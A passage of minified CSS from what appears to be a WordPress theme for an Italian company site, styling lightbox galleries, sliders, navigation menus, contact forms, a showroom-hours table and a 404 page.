.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html
.pp_top{padding:0
20px}.pp_top
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top
.pp_middle{left:0;position:static}.pp_top
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html
.pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container
.pp_left{padding-left:20px}.pp_content_container
.pp_right{padding-right:20px}.pp_content_container
.pp_details{float:left;margin:10px
0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social
.facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social
.twitter{float:left}.pp_nav{clear:right;float:left;margin:3px
10px 0 0}.pp_nav
p{float:left;margin:2px
4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav
.pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery
div{float:left;overflow:hidden;position:relative}.pp_gallery
ul{float:left;height:35px;margin:0
0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul
a{border:1px
#000 solid;border:1px
rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a:hover,.pp_gallery li.selected
a{border-color:#fff}.pp_gallery ul a
img{border:0}.pp_gallery
li{display:block;float:left;margin:0
5px 0 0;padding:0}.pp_gallery li.default
a{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a
img{display:none}.pp_gallery .pp_arrow_previous,.pp_gallery
.pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html
.pp_bottom{padding:0
20px}.pp_bottom
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom
.pp_middle{left:0;position:static}.pp_bottom
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res
.pp_inline{text-align:left}#pp_full_res .pp_inline
p{margin:0
0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0
0 5px 15px;z-index:9999}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}.slick-arrow.slick-hidden{display:none}.slick-lightbox{position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;background:black;-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.slick-lightbox .slick-loading .slick-list{background-color:transparent}.slick-lightbox .slick-prev{left:15px}.slick-lightbox .slick-next{right:15px}.slick-lightbox-hide{opacity:0}.slick-lightbox-hide.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.slick-lightbox-hide-init{position:absolute;top:-9999px;opacity:0}.slick-lightbox-hide-init.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.slick-lightbox-inner{position:fixed;top:0;left:0;width:100%;height:100%}.slick-lightbox-slick-item{text-align:center;overflow:hidden}.slick-lightbox-slick-item:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}.slick-caption-bottom .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{position:absolute;bottom:0;left:0;text-align:center;width:100%;margin-bottom:20px}.slick-caption-dynamic .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{display:block;text-align:center}.slick-lightbox-slick-item-inner{display:inline-block;vertical-align:middle;max-width:90%;max-height:90%}.slick-lightbox-slick-img{margin:0
auto;display:block;max-width:90%;max-height:90%}.slick-lightbox-slick-caption{margin:10px
0 0;color:white}.slick-lightbox-close{position:absolute;top:15px;right:15px;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;padding:0;border:none}.slick-lightbox-close:focus{outline:none}.slick-lightbox-close:before{font-family:"slick";font-size:20px;line-height:1;color:white;opacity:0.85;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'×'}#lightbox-nav
a{height:100% !important}#lightbox-image{max-width:100%;height:auto !important;max-height:calc(100vh - 20px - 32px);width:auto !important}#jquery-lightbox{top:50% !important;left:50% !important;position:fixed !important;transform:translateX(-50%) translateY(-50%)}#lightbox-container-image-box{max-width:100vw;height:auto !important}#lightbox-container-image-data-box{max-width:100vw}.folio-desc
h4{margin-top:10px}nav.primary{z-index:101}@media screen and (min-width:641px){.home
h1{visibility:hidden}}@media screen and (max-width:640px){.home
h1{text-align:center}.folio-desc
h4{margin:15px
0}.folio-desc h4
a{height:auto !important}#content .page
img{width:100%;height:auto;box-sizing:border-box}.single-prodotti .two_third,
.single-prodotti .one_third,
.post-holder .featured-thumbnail{margin-bottom:15px !important}.single-prodotti{padding-top:35px}}#gallery .portfolio li a.image-wrap
img{max-width:100%}.slider-container{width:100%;margin-left:0;left:0}.slider-container
#slider{width:100% !important;height:100% !important}.quick-contact{width:100%;background-color:#fff;position:fixed;z-index:999999999}.quick-contact
.container_16{text-align:right}.quick-contact
a{color:#012623;margin-right:15px;font-size:14px;font-weight:500}.social--fb
svg{margin-bottom:-2px}.social--ig
svg{margin-bottom:-5px}footer .social--fb svg path,
footer .social--ig svg
path{fill:#fff}footer .social--fb
svg{margin-right:10px}.nivo-caption,
.nivo-caption .nivo-caption-inner{pointer-events:none}.c-box.c-box--4{margin-top:50px;width:100%;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;background:#012623;color:#fff}.c-box.c-box--4
a{color:#012623;font-weight:500;padding:8px;text-transform:uppercase;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;letter-spacing:0.32px;background:#fff;text-decoration:none;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.c-box.c-box--4
p{font-size:24px;line-height:28px;font-weight:400;margin-bottom:0}.home .main-zichichi #my_postwidget-2 ul li .latest-bot a:after{background-image:url([data-uri]);right:15px}.home .main-zichichi #my_postwidget-2 ul li .latest-bot
a{padding:10px;padding-right:10px;background-color:#012623;color:#fff;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-right:50px}.home .main-zichichi #my_postwidget-2 ul li:hover .latest-bot a::after{right:5px}.main-zichichi .c-box--3{background-color:#fff;padding:15px;min-height:450px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18)}.main-zichichi .c-box--3
h2{margin-top:5px;font-size:22px}@media screen and (max-width: 991px){.main-zichichi .c-box--3{margin-right:0;margin-left:0;width:100%}.main-zichichi .c-box--4{margin-right:0;margin-left:0}.main-zichichi .c-box--4
.textwidget{width:50%}}.page-showroom .c-slider{width:100%;display:flex}.main-zichichi .c-box
img{width:100%}#main:not(.main-zichichi) .c-box
img{display:none}.page-showroom
.intro{margin-top:20px;margin-bottom:40px}.page-showroom .google-map{padding-right:50px}.page-showroom
.wpcf7{margin-bottom:50px}.page-showroom .slick-list{width:100%}.page-showroom
.grid_8{display:block}@media screen and (max-width: 1023px){.page-showroom
.grid_8{width:100%}}.c-box--4 #text-7>p{display:none}.home .main-zichichi
.landing{padding-left:15px}.home .main-zichichi .landing
h2{padding-left:15px}table.showroom-hours{width:100%;margin-top:10px;border-left:1px solid #5c5743;border-right:1px solid #5c5743;border-bottom:1px solid #5c5743}table.showroom-hours
thead{background-color:#012623;color:#fff}table.showroom-hours thead
th{width:33%}table.showroom-hours tbody
td{padding:5px
0;border-left:1px solid #5c5743}table.showroom-hours tbody
td{padding:5px
0;border-left:1px solid #5c5743}table.showroom-hours tbody tr td:first-of-type{padding-left:5px}table.showroom-hours tbody td:not(:first-of-type){text-align:center}table.showroom-hours tbody tr:not(:last-of-type){border-bottom:1px solid #5c5743}#iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-top):not(.iubenda-cs-center) .iubenda-cs-container,
#body .iubenda-tp-btn:not(.iubenda-floatable-tb-btn)[data-tp-float][data-tp-float="bottom-left"]{left:20px !important;bottom:20px !important}.google-map{position:relative}::-moz-selection{color:#fff;background-color:#012623}::selection{color:#fff;background-color:#012623}*,body,html{-webkit-box-sizing:border-box;box-sizing:border-box}html{margin-top:0 !important}body{background:#f2f2f2;padding:15px;color:#020202;padding:0
!important}body,html{min-width:inherit;width:100%;position:relative;font-size:16px;line-height:26px}b,strong{font-weight:500}#main{font-size:16px;line-height:26px;color:#020202}#main,*,body,h1,h2,h3,h4,h5,h6,html,p{font-family:Roboto,sans-serif !important;text-rendering:optimizeLegibility;font-size-adjust:initial}ol
li{color:#020202;margin:0
0 10px}ol
ul{margin-bottom:10px}#content
ol{margin-left:20px}#content h2,
#content h3,
#content h4,
ol li
a{color:#012623}#content
h4{font-weight:500;margin:0
0 6px}img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container_16,.nivo-caption,.nivo-controlNav{width:100%;padding:0
15px}.bg-bot
.container_16{padding:0
calc(15px+1%)}.nivo-caption{margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);top:auto;bottom:200px;background:0 0 !important}.sub-menu{background:#fff !important}.home .nivo-slice:after,
.home .nivoSlider:after{display:block;position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,0.4);z-index:5}.nivo-controlNav{margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);bottom:120px;padding:0
calc(15px + 1%)}.nivo-controlNav a.active,
.nivo-controlNav a:hover{border-bottom:2px solid #012623}.nivo-caption .nivo-caption-inner{padding:0
1%}.nivo-caption .nivo-caption-inner
a{color:#f2f2f2 !important}.nivo-caption .nivo-caption-inner a:hover{color:#012623}.c-frame{width:100vw;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;border:15px
solid #fff;display:block;z-index:99999999;pointer-events:none}.c-frame__button{display:none !important;position:absolute;right:30px;bottom:-10px;border:1px
solid #fff;background:#012623;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);padding:12px
44px;text-transform:uppercase;color:#fff;font-weight:500;letter-spacing:0.32px;pointer-events:auto;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-image:-o-linear-gradient(#f2f2f2, #f2f2f2);background-image:-webkit-gradient(linear,
left top,
left bottom,
from(#f2f2f2),
to(#f2f2f2));background-image:linear-gradient(#f2f2f2, #f2f2f2);background-position:50% 100%;background-repeat:no-repeat;background-size:100% 0}.c-frame__button--call{display:none}.c-frame__button:hover{background-size:100% 100%;color:#012623}.c-frame__button:active,.c-frame__button:focus,.c-frame__button:visited{background-size:0}.preventivi input[type="email"],
.preventivi input[type="text"],
.preventivi
textarea{border-color:#012623}.preventivi span.wpcf7-form-control-wrap{padding-top:16px}.privacy span.wpcf7-form-control-wrap{padding-top:0}.preventivi .wpcf7-not-valid-tip{top:-6px !important}.thumbnail-dettaglio
img{width:100%}.fixedOnScroll{display:none}header#header{background:#012623 !important;color:#fff;position:fixed !important;left:15px !important;top:15px !important;margin:0;height:auto !important;display:inline-block;width:calc(100% - 30px) !important;z-index:9999999 !important;padding:15px
0 !important}body.home
#header{margin:0;background:#012623}header#header
.grid_16{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}nav.primary{padding:0;width:auto}.logo{margin:0;height:auto;display:inline-block;float:none}.logo
img{max-height:50px;width:auto;display:inline-block;position:relative}#logo{display:inline-block;height:50px;margin:0}.sf-menu
li{background:0 0 !important;margin-left:32px;position:relative}.sf-menu>li>a{padding:8px;color:#fff;text-transform:uppercase;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;font-weight:300;letter-spacing:0.32px}.sf-menu>li.c-btn__opacity{background:#fff !important}.sf-menu>li.c-btn__opacity>a{background:rgba(1, 38, 35, 0.95)}.sf-menu li li
a{padding:8px;color:#fff;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;font-weight:300;letter-spacing:0.32px}.sf-menu li.c-btn__menu{background:#fff !important}.sf-menu li.c-btn__menu:hover{background:#f2f2f2 !important}.sf-menu li.c-btn__menu>a,
.sf-menu li.c-btn__menu>a:hover,.sf-menu>li.current-menu-item.c-btn__menu>a{color:#012623 !important;font-weight:500;opacity:1}.sub-menu>li li>a,.sub-menu>li>a{padding:15px
!important}.sf-menu>li.current-menu-ancestor>a,
.sf-menu>li.current-menu-item>a,
.sf-menu>li.current-page-ancestor>a,
.sf-menu>li.menu-item-has-children:hover:after,
.sf-menu>li.sfHover>a,
.sf-menu>li:hover>a,
.single-prodotti .sf-menu>li#menu-item-797>a,
.sub-menu>li li.current-menu-item>a,.sub-menu>li.current-menu-item>a{opacity:0.65;color:#fff !important}.sf-menu li.sfHover ul,
.sf-menu li:hover
ul{background:#012623 !important}.sub-menu{overflow:visible !important;border:none;width:220px !important;left:0 !important}.sub-menu li
ul{left:220px !important}.sub-menu>li li:hover>a,.sub-menu>li:hover>a{color:#012623 !important}.sf-menu li.sfHover ul,
.sf-menu li:hover
ul{top:60px}li.menu-item-has-children{padding-right:10px}.sf-menu>li.menu-item-has-children:after{display:block;content:"";position:absolute;right:0;top:51%;width:8px;height:8px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.sub-menu li.menu-item-has-children:after{display:block;content:"";position:absolute;right:20px;top:51%;width:10px;height:10px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain}.nivo-caption .nivo-caption-inner
h2{font-family:Roboto,sans-serif !important;letter-spacing:0;text-transform:inherit;text-shadow:none}.home .slider-container{height:580px}.latestpost
li{margin-top:-84px}.before-content-area,
body.home
.primary_content_wrap{border:none;margin-bottom:0;padding-bottom:0}.bg-bot{background:inherit;padding:80px
0}.c-box{display:inline-block;width:100%;margin:0
0 30px;padding:0;position:relative;float:left}.bg-bot
h2{font-family:Roboto,sans-serif !important;color:#012623;font-size:28px;line-height:38px;letter-spacing:0.32px;text-transform:inherit;margin-bottom:18px}.bg-bot .textwidget,
.bg-bot
p{font-size:16px;line-height:26px;letter-spacing:0.32px;font-weight:200;text-align:justify}#footer{background:#012623;padding:30px
15px;color:#fff;margin-bottom:15px}#widget_theme1899_vcard,.vcard{background:0 0}footer .footer-text{padding:0;margin:0}footer .footer-text,
footer .footer-text a,
footer .vcard,
footer .vcard
a{color:#fff;font-size:13px;line-height:28px;font-weight:200;letter-spacing:0.32px;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}footer .footer-text a:hover,
footer .vcard a:hover{color:#fff;opacity:0.6;text-decoration:none}.footer_right{text-align:right}.footer-menu-class
ul{margin:0;padding:0;display:inline-block;position:relative}.footer-menu-class ul
li{display:inline-block;float:left;position:relative;background:0 0;padding:0;margin:0
5px 0 0;padding:0
12px 0 0}.footer-menu-class ul li:not(:last-child):after{display:block;content:"-";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.footer-menu-class ul li
a{text-transform:inherit}ul.latestpost{margin-top:-140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.latestpost
li{display:inline-block;position:relative;margin:0
0 20px;padding:0;width:100%;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0,0,0,0.18);border-radius:2px;overflow:hidden}.latest-title{display:inline-block;width:100%;position:relative;height:160px;background-size:cover;background-position:center center;background-repeat:no-repeat}a.latest-title:hover{opacity:1}.home #my_postwidget-2 .latestpost li>a.latest-title:after{display:block;content:"";width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:absolute;top:0;left:0;z-index:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;right:auto;-webkit-transform:none;-ms-transform:none;transform:none}.home #my_postwidget-2 .latestpost li:hover>a.latest-title:after{background:rgba(1, 38, 35, 0.6);right:auto}.latestpost li .latest-title
h2{left:15px;display:block;position:absolute;width:calc(100% - 52px);z-index:2;content:"";color:#fff;bottom:25px;font-size:18px;line-height:27px;letter-spacing:0.32px;font-weight:200;text-transform:inherit;margin:0;padding:0;text-align:left}.latestpost .latest-bot{padding:26px
26px 70px;text-align:left;display:inline-block}.latestpost li .latest-title h2
span{color:#fff;text-transform:uppercase;font-weight:400;margin:0
0 6px;font-size:28px;line-height:32px}.latestpost li
.excerpt{font-size:16px;line-height:26px;color:#020202;font-weight:200;letter-spacing:0.32px;margin:0}.home #my_postwidget-2 ul li .latest-bot
a{padding:0;display:inline-block;width:calc(100% - 52px);background:0 0;color:#012623;text-transform:uppercase;font-weight:500;letter-spacing:0.32px;font-size:14px;line-height:25px;position:absolute;bottom:16px;left:26px}.home #my_postwidget-2 ul li .latest-bot a:after{display:block;content:"";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:22px;height:18px;z-index:1;background-size:contain;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-image:url([data-uri])}.home #my_postwidget-2 ul li:hover .latest-bot a:after{right:-10px}.c-img-single-prodotti{display:inline-block;position:relative;width:100%;height:260px;background-size:cover;background-position:center center;background-repeat:no-repeat}.primary_content_wrap{padding:100px
0 60px}body:not(.home) .primary_content_wrap{min-height:calc(100vh - 156px)}.single-prodotti
.primary_content_wrap{padding:78px
0 60px}.primary_content_wrap
p{display:inline-block;width:100%}#content h1,
#post-14 h2,
.colored,
.prodright,
.single-prodotti .header-title h1,
.widget
h3{font-family:Roboto,sans-serif !important;color:#012623 !important;text-transform:inherit !important;padding-bottom:6px}.item-serv-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:30px}.item-serv{width:100%;margin:0
0 15px;padding:20px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);border-radius:2px;text-align:left}.item-serv
ul{margin-bottom:0}.item-land h4 strong,
.item-land h4 strong a,
.item-serv h4 strong a,
.table-header h4
strong{color:#012623;font-weight:500}.item-serv
h4{border-bottom:2px solid #f2f2f2;padding-bottom:6px}ul
li{background-image:url([data-uri]);background-position:0 5px;background-repeat:no-repeat;background-size:14px}ul li
a{color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-weight:500}ul li a:hover{text-decoration:none;opacity:0.5}.breadcrumbs{display:inline-block !important;position:relative;width:100%}.prodotti-template-default
.breadcrumbs{margin:0
0 10px}.prodotti-template-default .header-title{margin-bottom:10px}.c-text_justify,
.c-text_justify
p{text-align:justify}.breadcrumbs ul
li{line-height:22px}.breadcrumbs
a{color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0
3px}.breadcrumbs a:hover{opacity:0.5;text-decoration:none}.breadcrumbs
.separator{line-height:22px;opacity:0.3;color:#012623;padding:4px
7px 0}.item-land{width:100%;padding:20px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);border-radius:2px;margin-bottom:20px}.item-land
h4{margin-bottom:8px}.item-land .ch-item{margin-bottom:10px}.item-land .ch-item
img{background:#fff;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0,0,0,0.18);max-width:100%;height:auto;padding:4px}#gallery.four_columns{display:inline-block;position:relative;width:100%;margin-top:30px}#gallery.four_columns .portfolio>li{width:100%;margin:0
0 30px;background:#fff}#gallery .portfolio .folio-desc{padding-left:10px;padding-right:10px;padding-top:10px}.filterable-products{display:inline-block;width:100%;position:relative;margin:0
0 10px}.filterable-products li
a{background:#fff;padding:2px
14px;border-radius:2px;color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.filterable-products li a.selected,
.filterable-products li a:hover{text-decoration:none;background:#012623;color:#fff}.folio-desc
.link{background:#012623;color:#fff;padding:8px
15px !important;margin-top:8px;width:100%;font-weight:400;text-align:center;border-radius:2px;border:1px
solid #012623;font-size:14px;line-height:26px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folio-desc .link:hover{background:#fff;color:#012623}.single-prodotti #gallery.four_columns .portfolio>li .image-wrap{width:100%;height:380px;overflow:visible;display:inline-block;position:relative}.c-image-portfolio{width:100%;height:280px;background-size:cover;background-position:center center;background-repeat:no-repeat}.c-arrow_svg{display:inline-block;position:relative;padding-left:6px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-arrow_svg
*{fill:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.folio-desc .link:hover .c-arrow_svg{-webkit-transform:translate(10px, 0);-ms-transform:translate(10px, 0);transform:translate(10px, 0)}.folio-desc .link:hover .c-arrow_svg
*{fill:#012623}.home
h1{visibility:hidden}.chiedi{background:#012623}.single-prodotti #content
h3{font-family:Roboto,sans-serif !important;font-size:22px;line-height:24px}.related-products
a{font-size:16px;line-height:25px;color:#012623;font-weight:300;letter-spacing:0.32px;border:none;position:relative;background:0 0;padding:10px
0}.related-products a:hover:after{right:-6px}.related-products a:after{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:block;content:"";position:absolute;top:50%;right:0;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:0;height:0;border-style:solid;border-width:3px 0 3px 6px;border-color:transparent transparent transparent #012623}.related-products>li{border-bottom:1px solid #dcdcdc}.related-products>li.selected
a{font-weight:500}.related-products .selected a,
.related-products a:hover{background:0 0;opacity:1;color:#012623}.product-pagination .btn-zichichi{width:calc(50% - 7.5px);background:#fff;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);color:#012623;margin:0;padding:10px;border-radius:2px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.product-pagination .btn-zichichi:hover{background:#012623;color:#fff}.product-pagination .btn-zichichi
img{padding-bottom:10px}.product-pagination .btn-zichichi:first-child{margin-right:15px}.address dd,
.address
dt{width:100%;background:0 0;padding:0;font-size:16px;line-height:28px;margin-bottom:16px}.address dd
a{font-size:16px;line-height:28px;color:#012623;text-decoration:none}.address dd a:hover{opacity:0.6;color:#012623}.wpcf7-form
p.field{overflow:visible}.wpcf7-not-valid-tip{background:0 0 !important;border:none !important;font-size:13px !important;line-height:23px;padding:0
!important;top:-24px !important}input[type="email"],input[type="text"],textarea{background:#fff;padding:6px
10px;font-size:16px;line-height:28px;display:inline-block;position:relative;width:100%;height:auto !important;max-height:126px;margin:0}input[type="email"],input[type="text"]{margin-bottom:15px}input[type="reset"]{display:none !important}input[type="submit"]{background:#012623 !important;border:1px
solid #012623;color:#fff;font-size:16px;font-weight:400;padding:8px
15px !important;text-align:center;border-radius:2px;line-height:26px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;width:100%;margin:0}input[type="submit"]:hover{background:#fff !important;color:#012623 !important}input[type="checkbox"],
p.privacy
input{position:absolute;top:0;left:0;display:block;pointer-events:auto;margin:0}p.privacy{font-size:14px;line-height:24px;position:relative;display:inline-block;width:100%}#error404{padding:15px}.error404
h2{text-transform:inherit;color:#020202}ul#menu-404{display:inline-block;width:100%;position:relative;margin:0;padding:0}ul#menu-404
li{display:inline-block;width:100%;background:0 0;margin:0
0 8px;padding:0}ul#menu-404 li
a{font-size:16px;line-height:26px;font-weight:400;text-transform:inherit}.cit-404{display:inline-block;position:relative;width:100%;padding:30px;text-align:center;border-radius:10px;background:#fff}.cit-404
img{max-width:100%;position:relative;width:100%;display:inline-block;margin:0
0 20px;border-radius:8px}.error404-num{font-size:36px;line-height:46px}.error404-num
span{font-size:26px;font-family:Roboto,sans-serif !important;color:#020202;line-height:40px;display:inline-block;position:relative;width:100%}.error404-num
strong{font-size:40px;line-height:50px;color:#012623;padding-bottom:30px;display:inline-block;position:relative;width:100%}.c-slider{display:inline-block;position:relative;width:101.5%;margin-bottom:30px}.c-slider
a{overflow:hidden;height:460px}.c-slider__slide{display:block;width:95%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.slick-arrow{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);z-index:9;font-size:0;line-height:0;background:#fff;border-radius:50%;width:50px;height:50px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;border:none;content:"";background-position:center center;background-size:30px auto;background-repeat:no-repeat;background-color:#fff;background-image:url([data-uri]);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 14px 0 rgba(0,0,0,0.18)}.slick-arrow:hover{background-color:rgba(255,255,255,0.6)}.slick-prev{left:20px;-webkit-transform:translate(0, -50%) rotate(180deg);-ms-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.slick-next{right:40px}.slick-lightbox .slick-prev{left:60px}.slick-lightbox .slick-next{right:60px}.c-slider__low{display:inline-block;position:relative;width:100%;overflow:hidden}.c-slider__main:after{display:block;content:"";position:absolute;top:20px;right:16px;width:28px;height:28px;background-image:url([data-uri]);background-size:contain;border-radius:50%;background-repeat:no-repeat;background-position:center center;pointer-events:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-slider__main:hover:after{opacity:0.7}.c-slider__main{display:inline-block;position:relative;width:100%;padding-bottom:15px;overflow:hidden}.c-slider__low
a{display:inline-block;position:relative;width:100%;height:180px}.c-slider__main
a{display:inline-block;position:relative;width:100%;height:380px}.c-slider__low .c-slider__slide,
